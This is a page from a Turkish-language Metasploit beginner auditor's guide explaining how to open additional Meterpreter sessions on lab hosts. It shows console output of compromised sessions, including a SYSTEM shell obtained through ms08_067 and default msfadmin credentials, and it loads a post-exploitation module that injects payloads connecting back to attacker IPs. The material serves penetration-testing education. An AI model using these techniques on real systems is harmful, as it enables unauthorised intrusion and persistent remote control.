 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


4.3.3 İkinci Meterpreter Oturumu Oluşturulması
Meterpreter oturumlarının hata üretme olasılığı, üst sürecin sonlanması veya tünel
nedeniyle bir hata oluşması, hedefle bağlantının kesilmesine neden olacaktır. Bir diğer
nokta ise yapılacak iş için birden fazla kanal ve Meterpreter oturumu gerekebileceğidir.
Denetmen ekibi sözkonusu ise her denetmene ayrı bir Meterpreter oturumu bağlanması
da bir denetim süreci olabilir. Böyle durumlar birden fazla Meterpreter oturumunun
açılması iş sürekliliği ve yönetim açısından gerekli olacaktır.


Meterpreter oturumunu çoklamak için birden fazla yöntem bulunmaktadır, sıkça tercih
edilen bir yöntem Post modülü olan multi_meterpreter_inject kullanımıdır. IPLIST ile
Meterpreter oturumu çoklanacak IP adresleri, PAYLOAD ile kullanılan Meterpreter türü
ve bağlantı parametreleri girilerek modül çalıştırılabilir.


    msf   exploit(ms08_067_netapi) > sessions

    Active sessions
    ===============
     Id Type                    Information
    Connection
      -- ----                    -----------
    ----------
      2   shell                  TELNET msfadmin:msfadmin (172.16.100.3:23)
    172.16.100.1:34470 -> 172.16.100.3:23 (172.16.100.3)
      3   meterpreter x86/linux uid=1000, gid=1000, euid=1000, egid=1000, suid=1000,
    sgid=1000 @ metasploitable 172.16.100.1:4444 -> 172.16.100.3:44779 (172.16.100.3)
      4   meterpreter x86/win32 NT AUTHORITYSYSTEM @ GAMASEC-ADC
    172.16.100.1:4444 -> 172.16.100.2:1490 (172.16.100.2)

    msf   exploit(ms08_067_netapi) > use post/windows/manage/multi_meterpreter_inject
    msf   post(multi_meterpreter_inject) > info

           Name:   Windows Manage Inject in Memory Multiple Payloads
         Module:   post/windows/manage/multi_meterpreter_inject
        Version:   16004
       Platform:   Windows
           Arch:
           Rank:   Normal

    Provided by:
      Carlos Perez <carlos_perez@darkoperator.com>

    Description:
      This module will inject in to several process a given payload and
      connecting to a given list of IP Addresses. The module works with a
      given lists of IP Addresses and process PIDs if no PID is given it


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 177
 
